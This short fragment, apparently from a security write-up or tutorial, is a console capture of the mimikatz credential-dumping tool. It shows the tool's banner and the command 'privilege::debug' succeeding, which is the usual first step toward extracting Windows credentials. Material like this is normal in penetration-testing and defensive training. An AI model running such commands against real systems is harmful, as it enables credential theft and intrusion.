 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz #